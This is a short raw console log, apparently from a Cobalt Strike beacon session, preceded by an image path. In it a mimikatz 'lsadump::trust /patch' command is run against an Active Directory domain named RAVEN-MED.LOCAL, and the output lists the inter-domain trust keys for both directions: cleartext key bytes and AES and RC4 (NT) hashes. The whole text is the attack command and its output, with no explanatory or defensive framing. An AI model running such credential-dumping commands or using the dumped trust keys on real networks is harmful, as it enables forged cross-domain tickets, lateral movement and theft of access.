 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 750704 bytes
[+] received output:
Current domain: RAVEN-MED.LOCAL (RAVEN-MED / S-1-5-21-3775014555-2484002919-2799327105)
Domain: PROD.RAVEN-MED.LOCAL (PROD / S-1-5-21-1674258736-4167122442-1078531953)
[ In ] RAVEN-MED.LOCAL -> PROD.RAVEN-MED.LOCAL
* 5/8/2023 2:56:51 PM - CLEAR - 40 51 1d 89 63 04 a5 3d 52 44 a4 63 4e 23 d2 20 78 73 a3 46 0d e6 23 16 78 2b 28
* aes256_hmac 7fe3d30bada6f8a4be098df2c7787116383cefaa3b9c4c468b67ca9ecd6544fd
* aes128_hmac 0ebbdac1922b0451e3a081a5bf7450bc
* rc4_hmac_nt 525fed861e6da4bf06de1be65c9ee3c7
[ Out ] PROD.RAVEN-MED.LOCAL -> RAVEN-MED.LOCAL
* 6/11/2023 12:10:02 PM - CLEAR - 15 84 c8 57 06 8c d7 6b e0 04 3d ea 28 4c 5d f5 3a b5 8f 8e 7f 7c 2c 5c 7e 15
* aes256_hmac e168f710251f6304bf377f0f3779fcbd885d079d085b14df56830f04c965ab71
* aes128_hmac 4a96dec260c0b3af353328cfe8eaa472
* rc4_hmac_nt 7a93230db5144ccd92ac1fa086f46e49